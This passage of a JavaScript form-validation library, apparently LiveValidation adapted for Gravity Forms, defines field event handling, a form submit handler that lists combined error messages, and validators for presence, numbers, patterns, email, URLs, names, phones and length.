LiveValidation.TEXT = 2;
LiveValidation.PASSWORD = 3;
LiveValidation.CHECKBOX = 4;
LiveValidation.SELECT = 5;
LiveValidation.FILE = 6;
LiveValidation.CHECKBOX_GF = 9;
LiveValidation.RADIO = 7;

/****** Static methods *******/

/**
 *	pass an array of LiveValidation objects and it will validate all of them
 *	
 *	@param validations {Array} - an array of LiveValidation objects
 *	@return {Bool} - true if all passed validation, false if any fail						
 */
LiveValidation.massValidate = function(validations) {


    var returnValue = true;


    for (var i = 0, len = validations.length; i < len; ++i) {
        var valid = validations[i].validate();
        if (returnValue)
            returnValue = valid;
    }
    return returnValue;
}

/****** prototype ******/
function hasClass(element, cls) {
    return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1;
}
LiveValidation.prototype = {
    validClass: 'LV_valid',
    invalidClass: 'LV_invalid',
    messageClass: 'LV_validation_message',
    validFieldClass: 'LV_valid_field',
    invalidFieldClass: 'LV_invalid_field',
    /**
     *	initialises all of the properties and events
     *
     * @param - Same as constructor above
     */
    initialize: function(element, optionsObj) {
        var self = this;

        if (!element)
            throw new Error("LiveValidation::initialize - No element reference or element id has been provided!");
        this.element = element.nodeName ? element : document.getElementById(element);

        if (!this.element)
            throw new Error("LiveValidation::initialize - No element with reference or id of '" + element + "' exists!");
        // default properties that could not be initialised above
        this.validations = [];
        this.elementType = this.getElementType();
        this.form = this.element.form;



        // options
        var options = optionsObj || {};

        if (options.jqObj && !jqobjPrime) {
            jqobjPrime = options.jqObj;
        }

        this.fieldType = options.fieldType;
        if (typeof this.form == "undefined") {
            var Forms = jqobjPrime(this.element).parents("form");
            this.form = Forms[0];
        }

        this.element.onfocus = function(e) {

            var elems = document.getElementsByClassName("LV_validation_message");

            if (elems.length > 0) {
                for (var i = 0; i < elems.length; i++) {
                    var classes = elems[i].className;
                    elems[i].className = classes + " hide_validation";

                }
            }


            if (!jqobjPrime(this).hasClass("hasDatepicker")) {
                e.target.className.replace(/\bhide_validation\b/, '');
            }



        }



        this.validMessage = options.validMessage || " ";
        var node = options.insertAfterWhatNode || this.element;
        this.insertAfterWhatNode = node.nodeType ? node : document.getElementById(node);
        this.onlyOnBlur = options.onlyOnBlur || false;
        this.wait = options.wait || 0;
        this.onlyOnSubmit = options.onlyOnSubmit || false;
        // hooks
        this.beforeValidation = options.beforeValidation || function() {
        };
        this.beforeValid = options.beforeValid || function() {
        };
        this.onValid = options.onValid || function() {
            this.insertMessage(this.createMessageSpan());
            this.addFieldClass();
        };
        this.afterValid = options.afterValid || function() {
        };
        this.beforeInvalid = options.beforeInvalid || function() {
        };
        this.onInvalid = options.onInvalid || function() {
            this.insertMessage(this.createMessageSpan());
            this.addFieldClass();
        };
        this.afterInvalid = options.afterInvalid || function() {
        };
        this.afterValidation = options.afterValidation || function() {
        };

        // add to form if it has been provided
        if (this.form) {
            this.formObj = LiveValidationForm.getInstance(this.form);

            this.formObj.addField(this);
        }
        // events
        // collect old events
        this.oldOnFocus = this.element.onfocus || function() {
        };
        this.oldOnBlur = this.element.onblur || function() {
        };

        if (this.fieldType == "checkbox") {
            this.oldOnClick_check = {};


            var radioUL = this.element;

            var len = radioUL.childNodes.length;
            for (var i = 0; i < radioUL.childNodes.length; i++) {
                this.oldOnClick_check[radioUL.childNodes[i].querySelector('input').id] = (radioUL.childNodes[i].querySelector('input').onclick || function() {
                });
            }


        } else {
            this.oldOnClick_check = [];
            this.oldOnClick = this.element.onclick || function() {
            };
        }

        this.oldOnChange = this.element.onchange || function() {
        };
        this.oldOnKeyup = this.element.onkeyup || function() {
        };
        this.element.onfocus = function(e) {



            self.doOnFocus(e);
            jqobjPrime(document).trigger("lv_field_on_focus", e);
            return self.oldOnFocus.call(this, e);
        }
        if (!this.onlyOnSubmit) {

            switch (this.elementType) {




                case LiveValidation.CHECKBOX_GF:

                    var radioUL = this.element;

                    var len = radioUL.childNodes.length;
                    for (var i = 0; i < radioUL.childNodes.length; i++) {




                        radioUL.childNodes[i].querySelector('input').onclick = function(e, i) {

                            self.validate();

                            return self.oldOnClick_check[this.id].call(this, e);
                        }

                        radioUL.childNodes[i].querySelector('input').onblur = function(e) {

                            return self.doOnBlur(e);
                        }


                        radioUL.childNodes[i].querySelector('input').onfocus = function(e) {


                            self.doOnFocus(e);
                            jqobjPrime(document).trigger("lv_field_on_focus", e);
                            return self.oldOnFocus.call(this, e);
                        }




                    }
                    break;


                case LiveValidation.CHECKBOX:

                case LiveValidation.RADIO:

                case LiveValidation.SELECT:


                    this.element.onblur = function(e) {


                        if (hasSubFields.indexOf(self.fieldType) == -1) {

                            return  self.doOnBlur(e);
                        }
                        else {
                            var elemLI = jqobjPrime(self.element).parents("li.gfield");

//                   
                            elemLI.find("input , select").each(function(k, v) {


                                var str = jQuery(this).attr("id");
                                var getConfig = str.split("_");
                                var separator = 'input_' + getConfig[1] + "_";
                                var get_match = str.split(separator).pop();

                                if (typeof all_validations[getConfig[1]][getConfig[2] + "_" + getConfig[3]] !== "undefined") {


                                    all_validations[getConfig[1]][getConfig[2] + "_" + getConfig[3]].validate();
                                }
                            });

                            // return  self.doOnBlur(e);
                        }


                        //  self.oldOnBlur.call(this, e);


                    }
                    break;
                case LiveValidation.FILE:
                    this.element.onchange = function(e) {
                        self.validate();
                        return self.oldOnChange.call(this, e);
                    }
                    break;
                default:

                    this.element.onblur = function(e) {
                        if (hasSubFields.indexOf(self.fieldType) == -1) {

                            return  self.doOnBlur(e);
                        }
                        else {
                            var elemLI = jqobjPrime(self.element).parents("li.gfield");

//               
                            elemLI.find("input , select").each(function(k, v) {

                                var str = jQuery(this).attr("id");
                                var getConfig = str.split("_");
                                var separator = 'input_' + getConfig[1] + "_";
                                var get_match = str.split(separator).pop();
                                        
                                if (typeof all_validations[getConfig[1]] !== "undefined" && typeof all_validations[getConfig[1]][getConfig[2] + "_" + getConfig[3]] !== "undefined") {


                                    all_validations[getConfig[1]][getConfig[2] + "_" + getConfig[3]].validate();
                                }
                            });

                            // return  self.doOnBlur(e);
                        }


                        //  self.oldOnBlur.call(this, e);
                    }
            }
        }
    },
    /**
     *	destroys the instance's events (restoring previous ones) and removes it from any LiveValidationForms
     */
    destroy: function() {
        if (this.formObj) {
            // remove the field from the LiveValidationForm
            this.formObj.removeField(this);
            // destroy the LiveValidationForm if no LiveValidation fields left in it
            this.formObj.destroy();
        }
        // remove events - set them back to the previous events
        this.element.onfocus = this.oldOnFocus;
        if (!this.onlyOnSubmit) {
            switch (this.elementType) {
                case LiveValidation.CHECKBOX:
                    this.element.onclick = this.oldOnClick;
                    // let it run into the next to add a change event too
                case LiveValidation.SELECT:
                case LiveValidation.FILE:
                    this.element.onchange = this.oldOnChange;
                    break;
                default:
                    if (!this.onlyOnBlur)
                        this.element.onkeyup = this.oldOnKeyup;
                    this.element.onblur = this.oldOnBlur;
            }
        }
        this.validations = [];
        this.removeMessageAndFieldClass();
    },
    /**
     *	adds a validation to perform to a LiveValidation object
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     * @return {Object} - the LiveValidation object itself so that calls can be chained
     */
    add: function(validationFunction, validationParamsObj) {
        this.validations.push({
            type: validationFunction,
            params: validationParamsObj || {}
        });
        return this;
    },
    /**
     *	removes a validation from a LiveValidation object - must have exactly the same arguments as used to add it 
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     *  @return {Object} - the LiveValidation object itself so that calls can be chained
     */
    remove: function(validationFunction, validationParamsObj) {
        var victimless = [];
        for (var i = 0, len = this.validations.length; i < len; i++) {
            var v = this.validations[i];
            if (v.type != validationFunction && v.params != validationParamsObj)
                victimless.push(v);
        }
        this.validations = victimless;
        return this;
    },
    /**
     * makes the validation wait the alotted time from the last keystroke 
     */
    deferValidation: function(e) {
        if (this.wait >= 300)
            this.removeMessageAndFieldClass();
        var self = this;
        if (this.timeout)
            clearTimeout(self.timeout);
        this.timeout = setTimeout(function() {
            self.validate()
        }, self.wait);
    },
    /**
     * sets the focused flag to false when field loses focus 
     */
    doOnBlur: function(e) {

        this.focused = false;
        this.validate(e);
    },
    /**
     * sets the focused flag to true when field gains focus 
     */
    doOnFocus: function(e) {
        this.focused = true;
        this.removeMessageAndFieldClass();
    },
    /**
     *	gets the type of element, to check whether it is compatible
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     */
    getElementType: function() {



        var nn = this.element.nodeName.toUpperCase();
        var nt = this.element.type.toUpperCase();

        switch (true) {
            case (nn == 'TEXTAREA'):
                return LiveValidation.TEXTAREA;
            case (nn == 'INPUT' && nt == 'TEXT'):
                return LiveValidation.TEXT;
            case (nn == 'INPUT' && nt == 'EMAIL'):
                return LiveValidation.TEXT;
            case (nn == 'INPUT' && nt == 'URL'):
                return LiveValidation.TEXT;
            case (nn == 'INPUT' && nt == 'TEL'):
                return LiveValidation.TEXT;
            case (nn == 'INPUT' && nt == 'NUMBER'):
                return LiveValidation.TEXT;
            case (nn == 'INPUT' && nt == 'PASSWORD'):
                return LiveValidation.PASSWORD;
            case (nn == 'INPUT' && nt == 'CHECKBOX'):
                return LiveValidation.CHECKBOX;
            case (nn == 'INPUT' && nt == 'RADIO'):
                return LiveValidation.RADIO;
            case (nn == 'INPUT' && nt == 'FILE'):
                return LiveValidation.FILE;
            case (nn == 'SELECT'):
                return LiveValidation.SELECT;
            case (nn == 'UL'):
                return LiveValidation.CHECKBOX_GF;
            case (nn == 'INPUT'):
                throw new Error('LiveValidation::getElementType - Cannot use LiveValidation on an ' + nt.toLowerCase() + ' input!');
            default:
                throw new Error('LiveValidation::getElementType - Element must be an input, select, or textarea - ' + nn.toLowerCase() + ' was given!');
        }
    },
    /**
     *	loops through all the validations added to the LiveValidation object and checks them one by one
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     *  @return {Boolean} - whether the all the validations passed or if one failed
     */
    doValidations: function() {
        this.validationFailed = false;

        for (var i = 0, len = this.validations.length; i < len; ++i) {

            this.validationFailed = !this.validateElement(this.validations[i].type, this.validations[i].params);
            if (this.validationFailed)
                return false;
        }
        this.message = this.validMessage;
        return true;
    },
    /**
     *	performs validation on the element and handles any error (validation or otherwise) it throws up
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validate.Presence )
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     *  @return {Boolean} - whether the validation has passed or failed
     */
    validateElement: function(validationFunction, validationParamsObj) {
        // check whether we should display the message when empty
        switch (validationFunction) {
            case Validate.Presence:
            case Validate.Confirmation:
            case Validate.Acceptance:
                this.displayMessageWhenEmpty = true;
                break;
            case Validate.Custom:
                if (validationParamsObj.displayMessageWhenEmpty)
                    this.displayMessageWhenEmpty = true;
                break;
        }
        if (this.elementType == LiveValidation.RADIO) {
            value = this.element.checked;
        }
        else {


            if (this.element.selectedIndex == -1 && this.elementType == LiveValidation.SELECT) {
                var value = "";
            } else {
                var value = (this.elementType == LiveValidation.SELECT) ? this.element.options[this.element.selectedIndex].value : this.element.value;

            }

            if (validationFunction == Validate.Acceptance || validationFunction == Validate.AcceptanceCheckbox) {
                if (this.elementType != LiveValidation.CHECKBOX)
                    throw new Error('LiveValidation::validateElement - Element to validate acceptance must be a checkbox!');
                value = this.element.checked;
            }
        }
        // now validate
        var isValid = true;
        try {
            validationFunction(value, validationParamsObj);
        } catch (error) {
            if (error instanceof Validate.Error) {
                if (value !== '' || (value === '' && this.displayMessageWhenEmpty)) {
                    this.validationFailed = true;
                    // Opera 10 adds stacktrace after newline
                    this.message = error.message.split('\n')[0];
                    isValid = false;
                }
            } else {
                throw error;
            }
        } finally {
            return isValid;
        }
    },
    /**
     *	makes it do the all the validations and fires off the various callbacks
     *
     *  @return {Boolean} - whether the all the validations passed or if one failed
     */
    validate: function() {

        if (!this.checkIfDisable(this.element)) {
            this.beforeValidation();
            var isValid = this.doValidations();
            if (isValid) {
                this.beforeValid();
                this.onValid();

                this.afterValid(this.element);
                return true;
            } else {
                this.beforeInvalid();
                this.onInvalid();

                this.afterInvalid(this.element);
                return false;
            }
            this.afterValidation();
        } else {
            return true;
        }
    },
    /**
     *  enables the field
     *
     *  @return {LiveValidation} - the LiveValidation object for chaining
     */
    enable: function() {

        this.element.removeAttribute("data-disabled");
        return this;
    },
    /**
     *  disables the field and removes any message and styles associated with the field
     *
     *  @return {LiveValidation} - the LiveValidation object for chaining
     */
    disable: function() {

        this.element.setAttribute("data-disabled", "yes");
        this.removeMessageAndFieldClass();
        return this;
    },
    checkIfDisable: function(element) {
        if (element.hasAttribute("data-disabled")) {
            return true;
        }
        return false;
    },
    /** Message insertion methods ****************************
     * 
     * These are only used in the onValid and onInvalid callback functions and so if you override the default callbacks,
     * you must either impliment your own functions to do whatever you want, or call some of these from them if you 
     * want to keep some of the functionality
     */

    /**
     *	makes a span containg the passed or failed message
     *
     * @return {HTMLSpanObject} - a span element with the message in it
     */
    createMessageSpan: function() {
        var span = document.createElement('span');
        var textNode = document.createTextNode(this.message);
        span.appendChild(textNode);
        return span;
    },
    /**
     *	inserts the element containing the message in place of the element that already exists (if it does)
     *
     * @param elementToIsert {HTMLElementObject} - an element node to insert
     */
    insertMessage: function(elementToInsert) {
        this.removeMessage();
        if (!this.validationFailed && !this.validMessage)
            return; // dont insert anything if vaalidMesssage has been set to false or empty string
        if ((this.displayMessageWhenEmpty
                && (this.elementType == LiveValidation.CHECKBOX || this.element.value == ''))
                || this.element.value != '') {
            var className = this.validationFailed ? this.invalidClass : this.validClass;
            elementToInsert.className += ' ' + this.messageClass + ' ' + className;
            var parent = this.insertAfterWhatNode.parentNode;
            if (this.insertAfterWhatNode.nextSibling) {
                parent.insertBefore(elementToInsert, this.insertAfterWhatNode.nextSibling);
            } else {
                parent.appendChild(elementToInsert);
            }
        }
    },
    /**
     *	changes the class of the field based on whether it is valid or not
     */
    addFieldClass: function() {
        this.removeFieldClass();
        if (!this.validationFailed) {
            if (this.displayMessageWhenEmpty || this.element.value != '') {
                if (this.element.className.indexOf(this.validFieldClass) == -1)
                    this.element.className += ' ' + this.validFieldClass;
            }
        } else {
            if (this.element.className.indexOf(this.invalidFieldClass) == -1)
                this.element.className += ' ' + this.invalidFieldClass;
        }


    },
    /**
     *	removes the message element if it exists, so that the new message will replace it
     */
    removeMessage: function() {
        var nextEl;
        var el = this.insertAfterWhatNode;
        while (el.nextSibling) {
            if (el.nextSibling.nodeType === 1) {
                nextEl = el.nextSibling;
                break;
            }
            el = el.nextSibling;
        }
        if (nextEl && nextEl.className.indexOf(this.messageClass) != -1)
            this.insertAfterWhatNode.parentNode.removeChild(nextEl);
    },
    /**
     *	removes the class that has been applied to the field to indicte if valid or not
     */
    removeFieldClass: function() {
        var cn = this.element.className;
        if (cn.indexOf(this.invalidFieldClass) != -1)
            this.element.className = cn.split(this.invalidFieldClass).join('');
        if (cn.indexOf(this.validFieldClass) != -1)
            this.element.className = cn.split(this.validFieldClass).join(' ');
    },
    /**
     *	removes the message and the field class
     */
    removeMessageAndFieldClass: function() {
        this.removeMessage();
        this.removeFieldClass();
    }

}

/*************************************** LiveValidationForm class ****************************************/
/**
 * This class is used internally by LiveValidation class to associate a LiveValidation field with a form it is icontained in one
 * 
 * It will therefore not really ever be needed to be used directly by the developer, unless they want to associate a LiveValidation 
 * field with a form that it is not a child of, or add some extra functionality via the hooks (access through a LiveValidation object's formObj property)
 */

/**
 *	handles validation of LiveValidation fields belonging to this form on its submittal
 *	
 *	@param element {HTMLFormElement} - a dom element reference to the form to turn into a LiveValidationForm
 */
var LiveValidationForm = function(element) {
    this.initialize(element);
}

/**
 * namespace to hold instances
 */
LiveValidationForm.instances = {};

/**
 *	gets the instance of the LiveValidationForm if it has already been made or creates it if it doesnt exist
 *	
 *	@param element {mixed} - a dom element reference to or id of a form
 */
LiveValidationForm.getInstance = function(element) {
    if (!element)
        throw new Error("LiveValidationForm::getInstance - No element reference or element id has been provided!");
    var el = element.nodeName ? element : document.getElementById(element);
    var rand = Math.random() * Math.random();
    if (!el.id)
        el.id = 'formId_' + rand.toString().replace(/\./, '') + new Date().valueOf();
    if (!LiveValidationForm.instances[el.id])
        LiveValidationForm.instances[el.id] = new LiveValidationForm(el);


    return LiveValidationForm.instances[el.id];
}




LiveValidationForm.prototype = {
    beforeValidation: function() {
    },
    onValid: function() {
    },
    onInvalid: function() {
    },
    afterValidation: function() {
    },
    /**
     *	constructor for LiveValidationForm - handles validation of LiveValidation fields belonging to this form on its submittal
     *	
     *	@param element {HTMLFormElement} - a dom element reference to the form to turn into a LiveValidationForm
     */
    initialize: function(element) {


        this.name = element.id;
        this.element = element;
        this.fields = [];
        // preserve the old onsubmit event
        this.oldOnSubmit = this.element.onsubmit || function() {
        };
        var self = this;

        this.element.setAttribute("onsubmit", "return false;");
        var submitbutton = jQuery(this.element).find(':submit').attr('id');


        this.element.onsubmit = function(e) {



            var moveTo = 0;
            var elem_form = e.currentTarget;

            if ("undefined" === typeof elem_form) {
                return true;
            }



            if (hasClass(elem_form, "back_bt_press")) {
                return true;
            }

            if (hasClass(elem_form, "save_bt_press")) {
                return true;
            }
            var ret = false;


            self.beforeValidation(),
                    self.valid = LiveValidation.massValidate(self.fields);
            self.valid ? self.onValid() : self.onInvalid();
            self.afterValidation();

            if (self.valid)
                ret = self.oldOnSubmit.call(this, e || window.event) !== false;


            var parent = document.querySelector(".gform_body");
            var child = document.querySelector(".errorMessages");

            if (child) {
                parent.removeChild(child);
            }

            if (show_error_combined == true) {
                //showing error messages
                var d = document.getElementsByClassName("LV_invalid_field");
                if (d.length > 0) {


                    var formIDConfig = self.name.split("_");
                    var ul = document.createElement('ul');
                    var section = document.querySelector(".gform_body");
                    ul.className = "errorMessages";
                    var contain_names = new Array();
                    var containe_checks = new Array();
                    section.insertBefore(ul, section.firstChild);
                    for (var i = 0; i < d.length; i++) {


                        var ID = d[i].id;

                        if (contain_names.indexOf(d[i].name) == -1) {
                            contain_names.push(d[i].name);
                        }
                        else {
                            continue;
                        }


                        if (d[i].type == "checkbox") {


                            var a = d[i].name;
                            var name = a.split(".")[0];

                            if (containe_checks.indexOf(name) == -1) {
                                containe_checks.push(name);
                            }
                            else {
                                continue;
                            }

                        }
                        if (d[i].tagName == "UL") {
                            continue;
                        }


                        var error_message_elem = d[i].nextSibling;
                        var label_elem = document.querySelector(".gfield_label[for='" + ID + "']");
                        if (!label_elem) {

                            label_elem = document.getElementById(ID + "_label");
                        }

                        if (!label_elem) {

                            label_elem = document.querySelector("label[for='" + ID + "']");
                        }


                        if (d[i].type == "radio") {
                            var get_mainLI = "field_" + formIDConfig[1] + "_" + d[i].name.substr(6);

                            label_elem = document.querySelector("#" + get_mainLI + " .gfield_label");

                        }
                        if (d[i].type == "checkbox") {
                            var a = d[i].name;
                            var name = a.split(".")[0];

                            var get_mainLI = "field_" + formIDConfig[1] + "_" + name.substr(6);

                            label_elem = document.querySelector("#" + get_mainLI + " .gfield_label");

                        }





                        var li_elem = label_elem.parentNode;



                        if (moveTo == 0) {
                            moveTo = jqobjPrime(li_elem).offset().top;
                        }
                        var li = document.createElement('li');

                        //ul.appendChild(li);


                        if (label_elem && error_message_elem) {

                            var error_message_text = (error_message_elem.textContent || error_message_elem.innerText);
                            var label_text1 = (label_elem.textContent || label_elem.innerText);
                            if (label_text1 == "" || label_text1 == "*") {

                                label_elem = document.querySelector("#" + ID + "_container label[for='" + ID + "']");
                                var label_text1 = (label_elem.textContent || label_elem.innerText);

                            }

                            li.innerHTML = "<span><a href='#' onclick='window.scrollTo(0, " + jqobjPrime(li_elem).offset().top + "); return false;'>" + label_text1 + "</a></span> " + error_message_text + " ";
                        }





                    }

                    var ul_j = jqobjPrime('.errorMessages');


                    moveTo = window.lv_offset(moveTo);
                    jqobjPrime('body,html').animate({
                        scrollTop: moveTo
                    }, 500);

                }

                var elems = document.getElementsByClassName("LV_validation_message");

//                if (elems.length > 0) {
//                    for (var i = 0; i < elems.length; i++) {
//                        var classes = elems[i].className;
//                        elems[i].className = classes + " hide_validation";
//
//                    }
//                }


            }

            var getFormIDconfig = self.name.split("_");


            if (false === ret) {
                window['gf_submitting_' + getFormIDconfig[1]] = false;
            }
            if (!ret) {
                if (lv_gf_is_ajax == "yes") {
                    jqobjPrime(".gform_ajax_spinner").remove();
                }
                return ret;
            }

        }
    },
    /**
     *	adds a LiveValidation field to the forms fields array
     *	
     *	@param element {LiveValidation} - a LiveValidation object
     */
    addField: function(newField) {
        this.fields.push(newField);
    },
    /**
     *	removes a LiveValidation field from the forms fields array
     *	
     *	@param victim {LiveValidation} - a LiveValidation object
     */
    removeField: function(victim) {
        var victimless = [];
        for (var i = 0, len = this.fields.length; i < len; i++) {
            if (this.fields[i] !== victim)
                victimless.push(this.fields[i]);
        }
        this.fields = victimless;
    },
    /**
     *	destroy this instance and its events
     *
     * @param force {Boolean} - whether to force the detruction even if there are fields still associated
     */
    destroy: function(force) {
        // only destroy if has no fields and not being forced
        if (this.fields.length != 0 && !force)
            return false;
        // remove events - set back to previous events
        this.element.onsubmit = this.oldOnSubmit;
        // remove from the instances namespace
        LiveValidationForm.instances[this.name] = null;
        return true;
    }

}

/*************************************** Validate class ****************************************/
/**
 * This class contains all the methods needed for doing the actual validation itself
 *
 * All methods are static so that they can be used outside the context of a form field
 * as they could be useful for validating stuff anywhere you want really
 *
 * All of them will return true if the validation is successful, but will raise a ValidationError if
 * they fail, so that this can be caught and the message explaining the error can be accessed ( as just 
 * returning false would leave you a bit in the dark as to why it failed )
 *
 * Can use validation methods alone and wrap in a try..catch statement yourself if you want to access the failure
 * message and handle the error, or use the Validate::now method if you just want true or false
 */

var Validate = {
    /**
     *	validates that the field has been filled in
     *
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation 
     *													  (DEFAULT: "Can't be empty!")
     */
    Presence: function(value, paramsObj) {



        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Can't be empty!";

        if (typeof paramsObj.mask !== "undefined") {
            if (paramsObj.mask == value) {
                Validate.fail(message);
            } else {
                setTimeout(function() {

                    if (!hasClass(all_validations[paramsObj.form_id][paramsObj.livevalidkey].element, "LV_invalid_field")) {
                        all_validations[paramsObj.form_id][paramsObj.livevalidkey].validate();
                    }


                }, 300);
            }


        }

        if (value === '' || value === null || value === undefined || value == "First Name" || value == "Last Name" || value == "Middle Name")
            Validate.fail(message);
        return true;
    },
    /**
     *	validates that the value is numeric, does not fall within a given range of numbers
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							notANumberMessage {String} - the message to show when the validation fails when value is not a number
     *													  	  (DEFAULT: "Must be a number!")
     *							notAnIntegerMessage {String} - the message to show when the validation fails when value is not an integer
     *													  	  (DEFAULT: "Must be a number!")
     *							wrongNumberMessage {String} - the message to show when the validation fails when is param is used
     *													  	  (DEFAULT: "Must be {is}!")
     *							tooLowMessage {String} 		- the message to show when the validation fails when minimum param is used
     *													  	  (DEFAULT: "Must not be less than {minimum}!")
     *							tooHighMessage {String} 	- the message to show when the validation fails when maximum param is used
     *													  	  (DEFAULT: "Must not be more than {maximum}!")
     *							is {Int} 					- the length must be this long 
     *							minimum {Int} 				- the minimum length allowed
     *							maximum {Int} 				- the maximum length allowed
     *                         onlyInteger {Boolean} - if true will only allow integers to be valid
     *                                                             (DEFAULT: false)
     *
     *  NB. can be checked if it is within a range by specifying both a minimum and a maximum
     *  NB. will evaluate numbers represented in scientific form (ie 2e10) correctly as numbers				
     */
    Numericality: function(value, paramsObj) {
        var suppliedValue = value;
        var value = Number(value);
        var paramsObj = paramsObj || {};
        var minimum = ((paramsObj.minimum) || (paramsObj.minimum == 0)) ? paramsObj.minimum : null;
        ;
        var maximum = ((paramsObj.maximum) || (paramsObj.maximum == 0)) ? paramsObj.maximum : null;
        var is = ((paramsObj.is) || (paramsObj.is == 0)) ? paramsObj.is : null;
        var notANumberMessage = paramsObj.notANumberMessage || "Must be a number!";
        var notAnIntegerMessage = paramsObj.notAnIntegerMessage || "Must be an integer!";
        var wrongNumberMessage = paramsObj.wrongNumberMessage || "Must be " + is + "!";
        var tooLowMessage = paramsObj.tooLowMessage || "Must not be less than " + minimum + "!";
        var tooHighMessage = paramsObj.tooHighMessage || "Must not be more than " + maximum + "!";
        if (!isFinite(value))
            Validate.fail(notANumberMessage);
        if (paramsObj.onlyInteger && (/\.0+$|\.$/.test(String(suppliedValue)) || value != parseInt(value)))
            Validate.fail(notAnIntegerMessage);
        switch (true) {
            case (is !== null):
                if (value != Number(is))
                    Validate.fail(wrongNumberMessage);
                break;
            case (minimum !== null && maximum !== null):
                Validate.Numericality(value, {
                    tooLowMessage: tooLowMessage,
                    minimum: minimum
                });
                Validate.Numericality(value, {
                    tooHighMessage: tooHighMessage,
                    maximum: maximum
                });
                break;
            case (minimum !== null):
                if (value < Number(minimum))
                    Validate.fail(tooLowMessage);
                break;
            case (maximum !== null):
                if (value > Number(maximum))
                    Validate.fail(tooHighMessage);
                break;
        }
        return true;
    },
    /**
     *	validates against a RegExp pattern
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Not valid!")
     *							pattern {RegExp} 		- the regular expression pattern
     *													  (DEFAULT: /./)
     *             negate {Boolean} - if set to true, will validate true if the pattern is not matched
     *                           (DEFAULT: false)
     *
     *  NB. will return true for an empty string, to allow for non-required, empty fields to validate.
     *		If you do not want this to be the case then you must either add a LiveValidation.PRESENCE validation
     *		or build it into the regular expression pattern
     */
    Format: function(value, paramsObj) {




        var value = String(value);
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Looks like an invalid pattern.";
        var pattern = paramsObj.pattern || /./;
        var negate = paramsObj.negate || false;




        var patternRes = pattern.test(value);

        if (!negate && !patternRes) {

            Validate.fail(message); // normal 
        }

        if (negate && patternRes) {
            Validate.fail(message); // negated 
        }


        return true;
    },
    /**
     *	validates that the field contains a valid email address
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must be a number!" or "Must be an integer!")
     */
    Email: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be a valid email address!";
        Validate.Format(value, {
            failureMessage: message,
            pattern: /^([^@\s]+)@((?:[-a-z0-9]+\.)+[a-z]{2,})$/i
        });
        return true;
    },
    Website: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be a valid url!";
        Validate.Format(value, {
            failureMessage: message,
            pattern: /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
                    ///^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9]\.[a-zA-Z]{2,}$/
        });
        return true;
    },
    Name: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "only characters!";


        Validate.Format(value, {
            failureMessage: message,
            pattern: /^[a-zA-Z]*$/
        });
        return true;
    },
    Phone: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var formate = paramsObj.phoneFormate || "";
        if (formate == 'standard') {
            var message = paramsObj.failureMessage || "Phone format:(###)###-####";
            var phonefield = paramsObj.phonefield;
            var newnumber = "";
            for (place = 0; place <= value.length; place++)
                newnumber = newnumber + value.charAt(place).replace(/\D*/, '');
            if (newnumber.length == 10) {

                //  document.getElementById(phonefield).value = '(' + newnumber.substring(0, 3) + ')' + newnumber.substring(3, 6) + '-' + newnumber.substring(6, newnumber.length);
                return true;
            }
            else if (newnumber.length == 0) {
                Validate.fail(message);
                return false;
            }
            else {
                Validate.fail(message);
                return false;
            }
        } else {
            var message = paramsObj.failureMessage || "only numbers!";
            Validate.Format(value, {
                failureMessage: message,
                pattern: /^[0-9()-]*$/
                        //                    /^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/
                        //                    /^[0-9()-]*$/
            });
        }
        return true;
    },
    /**
     *	validates the length of the value
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							wrongLengthMessage {String} - the message to show when the fails when is param is used
     *													  	  (DEFAULT: "Must be {is} characters long!")
     *							tooShortMessage {String} 	- the message to show when the fails when minimum param is used
     *													  	  (DEFAULT: "Must not be less than {minimum} characters long!")
     *							tooLongMessage {String} 	- the message to show when the fails when maximum param is used
     *													  	  (DEFAULT: "Must not be more than {maximum} characters long!")
     *							is {Int} 					- the length must be this long 
     *							minimum {Int} 				- the minimum length allowed
     *							maximum {Int} 				- the maximum length allowed
     *
     *  NB. can be checked if it is within a range by specifying both a minimum and a maximum				
     */
    Length: function(value, paramsObj) {
        var value = String(value);
        var paramsObj = paramsObj || {};
        var minimum = ((paramsObj.minimum) || (paramsObj.minimum == 0)) ? paramsObj.minimum : null;
        var maximum = ((paramsObj.maximum) || (paramsObj.maximum == 0)) ? paramsObj.maximum : null;
        var is = ((paramsObj.is) || (paramsObj.is == 0)) ? paramsObj.is : null;
